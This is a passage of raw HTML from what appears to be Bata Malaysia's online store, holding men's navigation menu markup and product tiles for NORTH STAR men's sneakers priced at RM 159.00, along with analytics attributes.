    data-imageurl="https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwb01eda33/images/tile/8116971_1.jpg?sw=200&amp;sh=200"
    data-color="BLACK"
    
    data-position="null"
    data-quantity="1.0"
    data-category1="Men"
    data-category2="Shoes"
    data-category3="Formal"
    
    
    
    
    
    data-gender-name="Men"
    
    data-stock-status="IN_STOCK"
></div>
<!-- the class unregistered will be removed only after the registration of the product in the impression pages -->
<!-- the position is populated for all the tiles except the plp ones -->



        
    </div>
</div></div>
    </div>
</div>
</div></div>
</div></div></div>
    </ul>
</div>
</div><div class="cc-menu__secondLevel__wrapper-inner">



<div class="cc-menu__secondLevel__link-wrapper js-menuSecondLevelItem ">
    
    
        <a class="cc-menu__level__link cc-menu__secondLevel__link js-analytics-clickDiscoverBrand" href="https://www.bata.com/my/men/online-exclusive/" data-menu-index="2" data-menu-selection="Online Exclusive" aria-label="Online Exclusive" aria-expanded="false">
            <span class="cc-menu__level__title cc-menu__secondLevel__title">Online Exclusive</span>
        </a>
        
        <svg class="iconClassCommon cc-menu__secondLevel-arrow-icon large">
    <use href="/on/demandware.static/Sites-bata-my-Site/-/en_MY/v1769893393809/images/sprite/sprite.svg#arrow-right-red" />
</svg>
    
</div>

<div class="cc-menu__level cc-menu__thirdLevel js-menuThirdLevel">
    <div class="cc-menu__thirdLevel-back d-lg-none js-backButton">
        <svg class="iconClassCommon cc-menu__thirdLevel-back-icon large">
    <use href="/on/demandware.static/Sites-bata-my-Site/-/en_MY/v1769893393809/images/sprite/sprite.svg#functional-arrow-left" />
</svg>
        
            <span class="cc-menu__thirdLevel-back-title">Men Online Exclusive</span>
        
    </div>
    <ul class="cc-menu__thirdLevel__wrapper js-menuThirdLevelWrapper">
        <div class="experience-region experience-thirdLevelColumnRegion"><div class="experience-component experience-menu-menuSecondLevelColumn">



<div class="cc-menu__secondLevelColumn">
    
    <div class="cc-menu__secondLevelColumn__wrapper"><div class="cc-menu__secondLevelColumn__wrapper-inner"><div class="cc-menu__thirdLevelItemsSection cc-menu__thirdLevelSecondaryLinks">
    
        <span class="cc-menu__thirdLevelItemsSSection__title cc-menu__secondLevelColumn-title">
            Categories
        </span>
    
    <div class="cc-menu__thirdLevelItemsSection"><div class="cc-menu__thirdLevel__item">
    <a class="cc-menu__level__link cc-menu__thirdLevel__link" href="https://www.bata.com/my/men/online-exclusive/" aria-label="Men's Exclusive Trend">
        <span class="cc-menu__thirdLevel__title">Men's Exclusive Trend</span>
    </a>
</div></div>
</div>
</div></div>
</div></div><div class="experience-component experience-menu-menuSecondLevelColumn">



<div class="cc-menu__secondLevelColumn">
    
    <div class="cc-menu__secondLevelColumn__wrapper"><div class="cc-menu__secondLevelColumn__wrapper-inner"><div class="cc-menu__productsSection">
    
        <span class="cc-menu__productsSection__title cc-menu__secondLevelColumn-title">
            Trending
        </span>
    
    <div class="cc-recommended-slider">
        <div class="experience-region experience-productsRegion"><div class="experience-component experience-commerce_carousel_product-carouselProductTile"></div><div class="experience-component experience-commerce_carousel_product-carouselProductTile"></div><div class="experience-component experience-commerce_carousel_product-carouselProductTile">
    <div class="product" data-pid="521D_2023_8801062">
        
            



<!-- set of variables setted only to avoid nullpointer exception in console -->





<div class="product-tile cc-carousel-tile">
    <div class="image-container cc-image-container">
    <div class="cc-product-label">
    
</div>

    <a href="/my/men/shoes/sneakers/north-star-men-sneakers-521D_2023_8801062.html" class="js-analytics-productClick" data-analytics-product-id="521D_2023_8801062" aria-label="NORTH STAR MEN SNEAKERS">
        
        
        
            <div class="cc-tile-image">
                <div class="image-1">
                    



<div class="cc-container-dis-picture">
        <img
        src="https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwc6738d2f/images/tile/8801062_1.jpg?sw=480 480w"
        srcset="https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwc6738d2f/images/tile/8801062_1.jpg?sw=240 240w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwc6738d2f/images/tile/8801062_1.jpg?sw=480 480w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwc6738d2f/images/tile/8801062_1.jpg?sw=190 240w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwc6738d2f/images/tile/8801062_1.jpg?sw=380 480w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwc6738d2f/images/tile/8801062_1.jpg?sw=505 505w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwc6738d2f/images/tile/8801062_1.jpg?sw=1010 1010w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwc6738d2f/images/tile/8801062_1.jpg?sw=385 505w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwc6738d2f/images/tile/8801062_1.jpg?sw=770 1010w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwc6738d2f/images/tile/8801062_1.jpg?sw=480 480w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwc6738d2f/images/tile/8801062_1.jpg?sw=960 960w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwc6738d2f/images/tile/8801062_1.jpg?sw=360 360w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwc6738d2f/images/tile/8801062_1.jpg?sw=720 720w"
        sizes="(min-width: 1999px) 25vw, 50vw"
        alt="NORTH STAR MEN SNEAKERS"
        title="NORTH STAR MEN SNEAKERS"
        class="b-lazyload js-lazyLoadedImg"
        width="360" height="360"
        loading="lazy"
         />
</div>

                </div>
                
                    <div class="image-2">
                        



<div class="cc-container-dis-picture">
        <img
        src="https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw4f12ac33/images/tile/8801062_2.jpg?sw=480 480w"
        srcset="https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw4f12ac33/images/tile/8801062_2.jpg?sw=240 240w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw4f12ac33/images/tile/8801062_2.jpg?sw=480 480w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw4f12ac33/images/tile/8801062_2.jpg?sw=190 240w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw4f12ac33/images/tile/8801062_2.jpg?sw=380 480w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw4f12ac33/images/tile/8801062_2.jpg?sw=505 505w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw4f12ac33/images/tile/8801062_2.jpg?sw=1010 1010w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw4f12ac33/images/tile/8801062_2.jpg?sw=385 505w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw4f12ac33/images/tile/8801062_2.jpg?sw=770 1010w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw4f12ac33/images/tile/8801062_2.jpg?sw=480 480w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw4f12ac33/images/tile/8801062_2.jpg?sw=960 960w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw4f12ac33/images/tile/8801062_2.jpg?sw=360 360w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw4f12ac33/images/tile/8801062_2.jpg?sw=720 720w"
        sizes="(min-width: 1999px) 25vw, 50vw"
        alt="NORTH STAR MEN SNEAKERS"
        title="NORTH STAR MEN SNEAKERS"
        class="b-lazyload js-lazyLoadedImg"
        width="360" height="360"
        loading="lazy"
         />
</div>

                    </div>
                
            </div>
        
    </a>
</div>



    <div class="tile-body">
        




    


<span class="cc-badge-abtest-case">
    
    
</span>


<div class="pdp-link cc-pdp-link">
    <span class="cc-tile-product-brand" id="brand-521D_2023_8801062">
        NORTH STAR
    </span>
    <a class="link js-analytics-productClick"
        id="product-521D_2023_8801062"
        data-analytics-product-id="521D_2023_8801062"
        href="/my/men/shoes/sneakers/north-star-men-sneakers-521D_2023_8801062.html"
        aria-labelledby="brand-521D_2023_8801062 product-521D_2023_8801062-name product-521D_2023_8801062-price">
        <div class="cc-tile-product-name" id="product-521D_2023_8801062-name">
            NORTH STAR MEN SNEAKERS
        </div>
        <span class="sr-only" id="product-521D_2023_8801062-price">
            
                product.price
            
        </span>
    </a>
</div>

        <a class="js-analytics-productClick" data-analytics-product-id="521D_2023_8801062" href="/my/men/shoes/sneakers/north-star-men-sneakers-521D_2023_8801062.html">
            
            
                
                
    
    
    <div class="cc-price--wrapper">
        
        
        
        
        
        <span class="sales  ">
            
            
            
                <span class="cc-price" content="159.00">
            
                <div class="format-price-layout">
                    
                    RM 159.00


                    
                </div>
            </span>
        </span>

        
            
        
    </div>




                











    
    
            
            
    




            
        </a>
    </div>
    
</div>

<!-- Tile product (PLP, carousel, minicart etc.)-->
<div class="analytics-product d-none unregistered 521D_2023_8801062"
    data-name="NORTH STAR MEN SNEAKERS"
    data-id="521D_2023_8801062"
    data-dimension1="521D_058800624487M"
    data-dimension2="8801062"
    data-dimension3="521D_2023_8801062"
    data-price="159.00"
    data-brand="NORTH STAR"
    data-category="MY_Men_Shoes_Sneakers"
    data-description="Elevate your footwear game with the NORTH STAR MEN SNEAKERS, designed for the modern man who values both style and comfort. Crafted with a durable PU synthetic upper and a breathable textile lining, these sneakers ensure a snug fit that keeps you comfortable all day long. The lightweight PVC outsole provides excellent traction, making them perfect for any occasion. Whether you're out for a casual stroll or running errands, these sneakers offer the perfect blend of functionality and contemporary design. Step out in confidence with NORTH STAR!"
    data-producturl="https://www.bata.com/my/north-star-men-sneakers-521D_058800624487M.html"
    data-categoryurl="https://www.bata.com/my/men/shoes/sneakers/"
    data-imageurl="https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwc6738d2f/images/tile/8801062_1.jpg?sw=200&amp;sh=200"
    data-color="WHITE"
    
    data-position="null"
    data-quantity="1.0"
    data-category1="Men"
    data-category2="Shoes"
    data-category3="Sneakers"
    
    
    
    
    
    data-gender-name="Men"
    
    data-stock-status="IN_STOCK"
></div>
<!-- the class unregistered will be removed only after the registration of the product in the impression pages -->
<!-- the position is populated for all the tiles except the plp ones -->



        
    </div>
</div><div class="experience-component experience-commerce_carousel_product-carouselProductTile"></div><div class="experience-component experience-commerce_carousel_product-carouselProductTile">
    <div class="product" data-pid="521D_2023_8201122">
        
            



<!-- set of variables setted only to avoid nullpointer exception in console -->





<div class="product-tile cc-carousel-tile">
    <div class="image-container cc-image-container">
    <div class="cc-product-label">
    
</div>

    <a href="/my/men/shoes/sneakers/north-star-men-sneakers-521D_2023_8201122.html" class="js-analytics-productClick" data-analytics-product-id="521D_2023_8201122" aria-label="NORTH STAR MEN SNEAKERS">
        
        
        
            <div class="cc-tile-image">
                <div class="image-1">
                    



<div class="cc-container-dis-picture">
        <img
        src="https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwfd5f51b6/images/tile/8201122_1.jpg?sw=480 480w"
        srcset="https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwfd5f51b6/images/tile/8201122_1.jpg?sw=240 240w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwfd5f51b6/images/tile/8201122_1.jpg?sw=480 480w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwfd5f51b6/images/tile/8201122_1.jpg?sw=190 240w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwfd5f51b6/images/tile/8201122_1.jpg?sw=380 480w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwfd5f51b6/images/tile/8201122_1.jpg?sw=505 505w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwfd5f51b6/images/tile/8201122_1.jpg?sw=1010 1010w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwfd5f51b6/images/tile/8201122_1.jpg?sw=385 505w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwfd5f51b6/images/tile/8201122_1.jpg?sw=770 1010w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwfd5f51b6/images/tile/8201122_1.jpg?sw=480 480w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwfd5f51b6/images/tile/8201122_1.jpg?sw=960 960w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwfd5f51b6/images/tile/8201122_1.jpg?sw=360 360w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwfd5f51b6/images/tile/8201122_1.jpg?sw=720 720w"
        sizes="(min-width: 1999px) 25vw, 50vw"
        alt="NORTH STAR MEN SNEAKERS"
        title="NORTH STAR MEN SNEAKERS"
        class="b-lazyload js-lazyLoadedImg"
        width="360" height="360"
        loading="lazy"
         />
</div>

                </div>
                
                    <div class="image-2">
                        



<div class="cc-container-dis-picture">
        <img
        src="https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw68bb26f7/images/tile/8201122_2.jpg?sw=480 480w"
        srcset="https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw68bb26f7/images/tile/8201122_2.jpg?sw=240 240w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw68bb26f7/images/tile/8201122_2.jpg?sw=480 480w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw68bb26f7/images/tile/8201122_2.jpg?sw=190 240w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw68bb26f7/images/tile/8201122_2.jpg?sw=380 480w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw68bb26f7/images/tile/8201122_2.jpg?sw=505 505w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw68bb26f7/images/tile/8201122_2.jpg?sw=1010 1010w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw68bb26f7/images/tile/8201122_2.jpg?sw=385 505w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw68bb26f7/images/tile/8201122_2.jpg?sw=770 1010w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw68bb26f7/images/tile/8201122_2.jpg?sw=480 480w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw68bb26f7/images/tile/8201122_2.jpg?sw=960 960w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw68bb26f7/images/tile/8201122_2.jpg?sw=360 360w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw68bb26f7/images/tile/8201122_2.jpg?sw=720 720w"
        sizes="(min-width: 1999px) 25vw, 50vw"
        alt="NORTH STAR MEN SNEAKERS"
        title="NORTH STAR MEN SNEAKERS"
        class="b-lazyload js-lazyLoadedImg"
        width="360" height="360"
        loading="lazy"
         />
</div>

                    </div>
                
            </div>
        
    </a>
</div>



    <div class="tile-body">
        




    


<span class="cc-badge-abtest-case">
    
    
</span>


<div class="pdp-link cc-pdp-link">
    <span class="cc-tile-product-brand" id="brand-521D_2023_8201122">
        NORTH STAR
    </span>
    <a class="link js-analytics-productClick"
        id="product-521D_2023_8201122"
        data-analytics-product-id="521D_2023_8201122"
        href="/my/men/shoes/sneakers/north-star-men-sneakers-521D_2023_8201122.html"
        aria-labelledby="brand-521D_2023_8201122 product-521D_2023_8201122-name product-521D_2023_8201122-price">
        <div class="cc-tile-product-name" id="product-521D_2023_8201122-name">
            NORTH STAR MEN SNEAKERS
        </div>
        <span class="sr-only" id="product-521D_2023_8201122-price">
            
                product.price
            
        </span>
    </a>
</div>

        <a class="js-analytics-productClick" data-analytics-product-id="521D_2023_8201122" href="/my/men/shoes/sneakers/north-star-men-sneakers-521D_2023_8201122.html">
            
            
                
                
    
    
    <div class="cc-price--wrapper">
        
        
        
        
        
        <span class="sales  ">
            
            
            
                <span class="cc-price" content="159.00">
            
                <div class="format-price-layout">
                    
                    RM 159.00


                    
                </div>
            </span>
        </span>

        
            
        
    </div>




                











    
    
            
            
    




            
        </a>
    </div>
    
</div>

<!-- Tile product (PLP, carousel, minicart etc.)-->
<div class="analytics-product d-none unregistered 521D_2023_8201122"
    data-name="NORTH STAR MEN SNEAKERS"
    data-id="521D_2023_8201122"
    data-dimension1="521D_058201224487M"
    data-dimension2="8201122"
    data-dimension3="521D_2023_8201122"
    data-price="159.00"
    data-brand="NORTH STAR"
    data-category="MY_Men_Shoes_Sneakers"
    data-description="Elevate your casual style with the NORTH STAR MEN SNEAKERS, designed for the modern man who values both comfort and fashion. Crafted from durable PU synthetic for the upper and featuring a breathable mesh lining, these sneakers ensure all-day wearability. The PVC outsole provides excellent grip and stability, making them perfect for any adventure. With their sleek design and versatile appeal, these sneakers are a must-have addition to your footwear collection. Step out in confidence and make every step count!"
    data-producturl="https://www.bata.com/my/north-star-men-sneakers-521D_058201224487M.html"
    data-categoryurl="https://www.bata.com/my/men/shoes/sneakers/"
    data-imageurl="https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwfd5f51b6/images/tile/8201122_1.jpg?sw=200&amp;sh=200"
    data-color="WHITE"
    
    data-position="null"
    data-quantity="1.0"
    data-category1="Men"
    data-category2="Shoes"
    data-category3="Sneakers"
    
    
    
    
    
    data-gender-name="Men"
    
    data-stock-status="IN_STOCK"
></div>
<!-- the class unregistered will be removed only after the registration of the product in the impression pages -->
<!-- the position is populated for all the tiles except the plp ones -->



        
    </div>
</div></div>
    </div>
</div>
</div></div>
</div></div></div>
    </ul>
</div>
</div><div class="cc-menu__secondLevel__wrapper-inner">



<div class="cc-menu__secondLevel__link-wrapper js-menuSecondLevelItem ">
    
    
        <a class="cc-menu__level__link cc-menu__secondLevel__link js-analytics-clickDiscoverBrand" href="https://www.bata.com/my/men/accessories/" data-menu-index="2" data-menu-selection="Accessories" aria-label="Accessories" aria-expanded="false">
            <span class="cc-menu__level__title cc-menu__secondLevel__title">Accessories</span>
        </a>
        
        <svg class="iconClassCommon cc-menu__secondLevel-arrow-icon large">
    <use href="/on/demandware.static/Sites-bata-my-Site/-/en_MY/v1769893393809/images/sprite/sprite.svg#arrow-right-red" />
</svg>
    
</div>

<div class="cc-menu__level cc-menu__thirdLevel js-menuThirdLevel">
    <div class="cc-menu__thirdLevel-back d-lg-none js-backButton">
        <svg class="iconClassCommon cc-menu__thirdLevel-back-icon large">
    <use href="/on/demandware.static/Sites-bata-my-Site/-/en_MY/v1769893393809/images/sprite/sprite.svg#functional-arrow-left" />
</svg>
        
            <span class="cc-menu__thirdLevel-back-title">Men's Accessories</span>
        
    </div>
    <ul class="cc-menu__thirdLevel__wrapper js-menuThirdLevelWrapper">
        <div class="experience-region experience-thirdLevelColumnRegion"><div class="experience-component experience-menu-menuSecondLevelColumn">



<div class="cc-menu__secondLevelColumn">
    
    <div class="cc-menu__secondLevelColumn__wrapper"><div class="cc-menu__secondLevelColumn__wrapper-inner">





    <div class="cc-menu__thirdLevelItemsSection">
        
            <span class="cc-menu__thirdLevelItemsSSection__title cc-menu__secondLevelColumn-title">
                Categories
            </span>
        
        
            <a class="cc-menu__level__link cc-menu__thirdLevel__link" href="/my/men/accessories/belts/" aria-label="Belts">
                <span class="cc-menu__thirdLevel__title">Belts</span>
            </a>
        
            <a class="cc-menu__level__link cc-menu__thirdLevel__link" href="/my/men/accessories/bags/" aria-label="Bags">
                <span class="cc-menu__thirdLevel__title">Bags</span>
            </a>
        
            <a class="cc-menu__level__link cc-menu__thirdLevel__link" href="/my/men/accessories/socks/" aria-label="Socks">
                <span class="cc-menu__thirdLevel__title">Socks</span>
            </a>
        
            <a class="cc-menu__level__link cc-menu__thirdLevel__link" href="/my/men/accessories/shoe-care/" aria-label="Shoe Care">
                <span class="cc-menu__thirdLevel__title">Shoe Care</span>
            </a>
        
        <a class="cc-menu__level__link cc-menu__thirdLevel__link" href="/my/men/accessories/">
            <span class="cc-menu__thirdLevel__title cc-menu__thirdLevel__showAll">Show all</span>
        </a>
    </div>

</div></div>
</div></div><div class="experience-component experience-menu-menuSecondLevelColumn">



<div class="cc-menu__secondLevelColumn">
    
    <div class="cc-menu__secondLevelColumn__wrapper"><div class="cc-menu__secondLevelColumn__wrapper-inner"><div class="cc-menu__singleBlockSection">
    
        <span class="cc-menu__singleBlockSection__title cc-menu__secondLevelColumn-title">
            TRENDING
        </span>
    
    <a href="https://www.bata.com/my/men/accessories/" class="cc-menu__singleBlockSection__link">
        <div class="cc-menu__singleBlockSection__overlay">
        </div>
        <picture class="cc-menu__singleBlockSection__image">
            <source srcset="https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-Library/default/dw130f69ee/new-homepage/New_Men_Accessories.jpg?sw=343&amp;q=80" media="(min-width: 1024px)" width="343" height="457" />
            <source srcset="https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-Library/default/dw130f69ee/new-homepage/New_Men_Accessories.jpg?sw=375&amp;q=80" media="(min-width: 768px)" width="375" height="499" />
            <img class="cc-img b-lazyload"
                src="data:image/svg+xml,%3Csvg%20xmlns%3D%22http%3A%2F%2Fwww.w3.org%2F2000%2Fsvg%22%20viewBox%3D%220%200%20375%20499%22%3E%3C%2Fsvg%3E"
                data-srcset="https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-Library/default/dw130f69ee/new-homepage/New_Men_Accessories.jpg?sw=375&amp;q=80" alt="" title="" width="375" height="499" loading="lazy" />
        </picture>
        
            <div class="cc-menu__singleBlockSection__text">
                
                
                    <span class="cc-menu__singleBlockSection__text2">
                        Men Accessories
                    </span>
                
                
                    <span class="cc-menu__singleBlockSection__text3">
                        Show All
                    </span>
                
            </div>
        
    </a>
</div></div></div>
</div></div></div>
    </ul>
</div>
</div><div class="cc-menu__secondLevel__wrapper-inner">



<div class="cc-menu__secondLevel__link-wrapper js-menuSecondLevelItem ">
    
    
        <a class="cc-menu__level__link cc-menu__secondLevel__link js-analytics-clickDiscoverBrand" href="https://www.bata.com/my/men/apparels/" data-menu-index="2" data-menu-selection="Apparels" aria-label="Apparels" aria-expanded="false">
            <span class="cc-menu__level__title cc-menu__secondLevel__title">Apparels</span>
        </a>
        
        <svg class="iconClassCommon cc-menu__secondLevel-arrow-icon large">
    <use href="/on/demandware.static/Sites-bata-my-Site/-/en_MY/v1769893393809/images/sprite/sprite.svg#arrow-right-red" />
</svg>
    
</div>

<div class="cc-menu__level cc-menu__thirdLevel js-menuThirdLevel">
    <div class="cc-menu__thirdLevel-back d-lg-none js-backButton">
        <svg class="iconClassCommon cc-menu__thirdLevel-back-icon large">
    <use href="/on/demandware.static/Sites-bata-my-Site/-/en_MY/v1769893393809/images/sprite/sprite.svg#functional-arrow-left" />
</svg>
        
            <span class="cc-menu__thirdLevel-back-title">Men's Apparels</span>
        
    </div>
    <ul class="cc-menu__thirdLevel__wrapper js-menuThirdLevelWrapper">
        <div class="experience-region experience-thirdLevelColumnRegion"><div class="experience-component experience-menu-menuSecondLevelColumn">



<div class="cc-menu__secondLevelColumn">
    
    <div class="cc-menu__secondLevelColumn__wrapper"><div class="cc-menu__secondLevelColumn__wrapper-inner">





    <div class="cc-menu__thirdLevelItemsSection">
        
            <span class="cc-menu__thirdLevelItemsSSection__title cc-menu__secondLevelColumn-title">
                Categories
            </span>
        
        
            <a class="cc-menu__level__link cc-menu__thirdLevel__link" href="/my/women/apparels/joggers-and-bottoms/" aria-label="Joggers and Bottoms">
                <span class="cc-menu__thirdLevel__title">Joggers and Bottoms</span>
            </a>
        
            <a class="cc-menu__level__link cc-menu__thirdLevel__link" href="/my/women/apparels/shorts/" aria-label="Shorts">
                <span class="cc-menu__thirdLevel__title">Shorts</span>
            </a>
        
            <a class="cc-menu__level__link cc-menu__thirdLevel__link" href="/my/women/apparels/t-shirt-and-polos/" aria-label="T-shirt and Polos">
                <span class="cc-menu__thirdLevel__title">T-shirt and Polos</span>
            </a>
        
        <a class="cc-menu__level__link cc-menu__thirdLevel__link" href="/my/women/apparels/">
            <span class="cc-menu__thirdLevel__title cc-menu__thirdLevel__showAll">Show all</span>
        </a>
    </div>

</div></div>
</div></div><div class="experience-component experience-menu-menuSecondLevelColumn">



<div class="cc-menu__secondLevelColumn">
    
    <div class="cc-menu__secondLevelColumn__wrapper"><div class="cc-menu__secondLevelColumn__wrapper-inner"><div class="cc-menu__singleBlockSection">
    
        <span class="cc-menu__singleBlockSection__title cc-menu__secondLevelColumn-title">
            TRENDING
        </span>
    
    <a href="https://www.bata.com/my/men/apparels/" class="cc-menu__singleBlockSection__link">
        <div class="cc-menu__singleBlockSection__overlay">
        </div>
        <picture class="cc-menu__singleBlockSection__image">
            <source srcset="https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-Library/default/dw8fd08966/new-homepage/Mockup_Men_Apparels.jpg?sw=343&amp;q=80" media="(min-width: 1024px)" width="343" height="457" />
            <source srcset="https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-Library/default/dw8fd08966/new-homepage/Mockup_Men_Apparels.jpg?sw=375&amp;q=80" media="(min-width: 768px)" width="375" height="499" />
            <img class="cc-img b-lazyload"
                src="data:image/svg+xml,%3Csvg%20xmlns%3D%22http%3A%2F%2Fwww.w3.org%2F2000%2Fsvg%22%20viewBox%3D%220%200%20375%20499%22%3E%3C%2Fsvg%3E"
                data-srcset="https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-Library/default/dw8fd08966/new-homepage/Mockup_Men_Apparels.jpg?sw=375&amp;q=80" alt="" title="" width="375" height="499" loading="lazy" />
        </picture>
        
            <div class="cc-menu__singleBlockSection__text">
                
                
                    <span class="cc-menu__singleBlockSection__text2">
                        Men Apparels
                    </span>
                
                
                    <span class="cc-menu__singleBlockSection__text3">
                        Show All
                    </span>
                
            </div>
        
    </a>
</div></div></div>
</div></div></div>
    </ul>
</div>
</div><div class="cc-menu__secondLevel__wrapper-inner">



<div class="cc-menu__secondLevel__link-wrapper js-menuSecondLevelItem ">
    
    
        <a class="cc-menu__level__link cc-menu__secondLevel__link js-analytics-clickDiscoverBrand" href="https://www.bata.com/my/men/brand/" data-menu-index="2" data-menu-selection="Brands" aria-label="Brands" aria-expanded="false">
            <span class="cc-menu__level__title cc-menu__secondLevel__title">Brands</span>
        </a>
        
        <svg class="iconClassCommon cc-menu__secondLevel-arrow-icon large">
    <use href="/on/demandware.static/Sites-bata-my-Site/-/en_MY/v1769893393809/images/sprite/sprite.svg#arrow-right-red" />
</svg>
    
</div>

<div class="cc-menu__level cc-menu__thirdLevel js-menuThirdLevel">
    <div class="cc-menu__thirdLevel-back d-lg-none js-backButton">
        <svg class="iconClassCommon cc-menu__thirdLevel-back-icon large">
    <use href="/on/demandware.static/Sites-bata-my-Site/-/en_MY/v1769893393809/images/sprite/sprite.svg#functional-arrow-left" />
</svg>
        
            <span class="cc-menu__thirdLevel-back-title">Men's Brands</span>
        
    </div>
    <ul class="cc-menu__thirdLevel__wrapper js-menuThirdLevelWrapper">
        <div class="experience-region experience-thirdLevelColumnRegion"><div class="experience-component experience-menu-menuSecondLevelColumn">



<div class="cc-menu__secondLevelColumn">
    
    <div class="cc-menu__secondLevelColumn__wrapper"><div class="cc-menu__secondLevelColumn__wrapper-inner">





    <div class="cc-menu__thirdLevelItemsSection">
        
            <span class="cc-menu__thirdLevelItemsSSection__title cc-menu__secondLevelColumn-title">
                Categories
            </span>
        
        
